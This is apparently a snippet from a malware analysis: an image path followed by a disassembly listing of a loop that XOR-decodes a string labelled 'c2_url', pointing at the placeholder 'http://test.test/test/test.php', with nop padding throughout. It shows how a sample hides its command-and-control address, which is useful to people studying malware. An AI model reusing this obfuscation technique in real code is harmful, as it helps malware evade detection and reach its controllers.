 .x:004A0016 mov     ebx, 0DDDFFFFFh
.x:004A001B mov     esi, offset c2_url ; "http://test.test/test/test.php"
.x:004A0020 nop
.x:004A0021 nop
.x:004A0022 nop
.x:004A0023 nop
.x:004A0024
.x:004A0024 xor_c2_url:
.x:004A0024 xor     [esi], bl
.x:004A0026 inc     esi
.x:004A0027 nop
.x:004A0028 nop
.x:004A0029 nop
.x:004A002A nop
.x:004A002B cmp     byte ptr [esi], 0
.x:004A002E jnz     short xor_c2_url
.x:004A0030 nop
.x:004A0031 nop
.x:004A0032 mov     esi, offset c2_url ; "http://test.test/test/test.php"